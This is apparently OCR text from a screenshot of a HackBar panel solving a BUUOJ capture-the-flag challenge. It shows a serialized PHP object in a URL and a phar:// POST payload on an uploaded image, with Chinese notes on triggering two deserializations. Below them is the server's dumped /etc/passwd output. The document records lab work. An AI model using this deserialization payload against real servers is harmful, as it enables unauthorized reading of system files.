 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://7ae4f773-2287-448b-aee3-3dc22e6baaa3.node3.buuoj.cn/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D
Split URL
触发第二次反序列化
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data
name=phar://uploads/78107283c2.jpg&submit=1
触发第一次反序列化。并将$this->url赋值为/etc/passwd
Warning: getimagesize(phar://uploads/78107283c2.jpg): failed to open stream: phar error: file "" in phar "uploads/78107283c2.jpg" cannot be empty in /var/www/html/catchmime.php on line 28
File is not an image.root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false